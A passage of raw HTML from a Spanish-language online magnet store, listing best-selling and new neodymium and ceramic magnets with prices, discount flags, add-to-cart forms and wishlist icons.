        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=136&amp;rewrite=20-x-3-mm-iman-ceramico-circular&amp;controller=product">20 X 3 mm Imán Cerámico...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 325,42</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="136" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="8383"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                            </ul>
      
    </div>
  </article>

      </div>
  <a class="all-product-link float-xs-left float-md-right h4" href="https://imanessudamericana.store/index.php?controller=best-sales">
    Todos los más vendidos<i class="material-icons">&#xE315;</i>
  </a>
</section>
<section class="featured-products clearfix mt-3">
  <h1 class="h1 products-section-title text-uppercase">
    Nuevos productos
  </h1>
  <div class="products">
          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="298" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=298&amp;rewrite=8-x-5-mm-neodimio-iman-circular&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/6/8/7/1687-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/6/8/7/1687-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/6/8/7/1687-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/6/8/7/1687-catalog_large.jpg"
                     							alt="8 x 5 mm Neodimio imán..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/6/8/7/1687-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/6/8/7/1687-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/6/8/7/1687-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=298">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=298&amp;rewrite=8-x-5-mm-neodimio-iman-circular&amp;controller=product">8 x 5 mm Neodimio imán...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 1.736,96</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 1.929,95</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="298" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="10000"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-10%</li>
                      <li class="product-flag new">Nuevo</li>
                                              <li class="product-flag discount-percentage">-10%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="297" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=297&amp;rewrite=80-x-50-x-20-mm-iman-ceramico-bloque&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/6/8/3/1683-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/6/8/3/1683-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/6/8/3/1683-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/6/8/3/1683-catalog_large.jpg"
                     							alt="80 x 50 x 20 mm Imán..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/6/8/3/1683-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/6/8/3/1683-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/6/8/3/1683-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=297">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=297&amp;rewrite=80-x-50-x-20-mm-iman-ceramico-bloque&amp;controller=product">80 x 50 x 20 mm Imán...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 17.751,80</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="297" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="300"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag new">Nuevo</li>
                            </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="296" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=296&amp;rewrite=15-x-15-x-2-mm-neodimio-iman-bloque&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/6/8/2/1682-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/6/8/2/1682-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/6/8/2/1682-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/6/8/2/1682-catalog_large.jpg"
                     							alt="1,5 x 1,5 x 2 mm Neodimio..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/6/8/2/1682-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/6/8/2/1682-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/6/8/2/1682-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=296">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=296&amp;rewrite=15-x-15-x-2-mm-neodimio-iman-bloque&amp;controller=product">1,5 x 1,5 x 2 mm Neodimio...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 514,00</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 642,50</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="296" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="1500"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                      <li class="product-flag new">Nuevo</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="295" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=295&amp;rewrite=6-x-25-mm-neodimio-iman-circular-diametral&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/6/7/5/1675-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/6/7/5/1675-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/6/7/5/1675-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/6/7/5/1675-catalog_large.jpg"
                     							alt="6 x 2,5 mm Neodimio imán..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/6/7/5/1675-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/6/7/5/1675-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/6/7/5/1675-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=295">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=295&amp;rewrite=6-x-25-mm-neodimio-iman-circular-diametral&amp;controller=product">6 x 2,5 mm Neodimio imán...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 1.632,45</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 1.813,83</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="295" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="490"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-10%</li>
                      <li class="product-flag new">Nuevo</li>
                                              <li class="product-flag discount-percentage">-10%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="294" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=294&amp;rewrite=circular-escalonado&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/6/7/1/1671-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/6/7/1/1671-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/6/7/1/1671-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/6/7/1/1671-catalog_large.jpg"
                     							alt="Circular  escalonado"
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/6/7/1/1671-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/6/7/1/1671-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/6/7/1/1671-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=294">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
